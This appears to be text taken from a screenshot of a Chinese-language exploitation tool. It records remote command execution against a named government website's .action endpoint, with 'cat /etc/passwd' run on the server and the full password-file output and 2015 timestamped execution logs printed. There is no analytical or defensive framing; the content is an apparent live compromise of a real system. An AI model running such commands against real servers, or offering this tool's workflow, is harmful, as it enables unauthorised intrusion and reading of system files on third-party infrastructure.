 Action: http://www.minge.gov.cn/website-rank/addVoteRecord.action
Cookie:
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /etc/passwd 执 行
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
命令执行完毕........----2015/3/30 22:36:45
正在执行命令中，请稍等片刻........----2015/3/30 22:36:54
命令执行完毕........----2015/3/30 22:37:01
正在执行命令中，请稍等片刻........----2015/3/30 22:37:10
命令执行完毕........----2015/3/30 22:37:13